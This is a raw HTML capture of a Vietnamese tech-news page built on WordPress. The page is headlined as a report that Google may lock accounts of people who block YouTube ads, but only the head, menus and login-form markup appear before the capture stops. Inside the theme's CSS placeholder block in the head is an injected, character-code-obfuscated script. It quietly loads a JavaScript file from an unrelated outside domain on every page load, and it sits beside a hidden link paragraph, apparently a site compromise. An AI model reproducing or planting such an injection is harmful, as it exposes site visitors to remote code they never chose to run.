

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/
body_size: 26825
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Google có thể sẽ khoá tài khoản người dùng cố tình chặn quảng cáo trên YouTube</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/d6982192087f30327c24c3fb91e52712.jpeg?fit=640%2C360&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Google có thể sẽ khoá tài khoản người dùng cố tình chặn quảng cáo trên YouTube" />
<meta property="og:description" content="&nbsp; Ứng dụng Youtube gần đây đã có hiện lên thông báo, thậm chí là gởi Email cho tài khoản cho người dùng về việc thay đổi chính sách, điều khoản sử dụng dịch vụ. Những thay đổi này sẽ bắt đầu có hiệu lực vào ngày 10/12/2019. Tuy nhiên, thông tin mới được cập &hellip;" />
<meta property="og:url" content="https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="chặn quảng cáo" />
<meta property="article:tag" content="Google" />
<meta property="article:tag" content="khoá tài khoản người dùng" />
<meta property="article:tag" content="Youtube" />
<meta property="article:section" content="Tin Công Nghệ" />
<meta property="article:published_time" content="2019-11-14T18:23:47+00:00" />
<meta property="og:image" content="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/d6982192087f30327c24c3fb91e52712.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/d6982192087f30327c24c3fb91e52712.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="&nbsp; Ứng dụng Youtube gần đây đã có hiện lên thông báo, thậm chí là gởi Email cho tài khoản cho người dùng về việc thay đổi chính sách, điều khoản sử dụng dịch vụ. Những thay đổi này sẽ bắt đầu có hiệu lực vào ngày 10/12/2019. Tuy nhiên, thông tin mới được cập [&hellip;]" />
<meta name="twitter:title" content="Google có thể sẽ khoá tài khoản người dùng cố tình chặn quảng cáo trên YouTube" />
<meta name="twitter:image" content="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/d6982192087f30327c24c3fb91e52712.jpeg?fit=640%2C360&#038;ssl=1" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=192070' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fgoogle-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fgoogle-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"4124b531f3","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-cong-nghe/",
                                "name": "Tin Công Nghệ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/",
                                "name": "Google có thể sẽ khoá tài khoản người dùng cố tình chặn..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-192070 single-format-standard google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
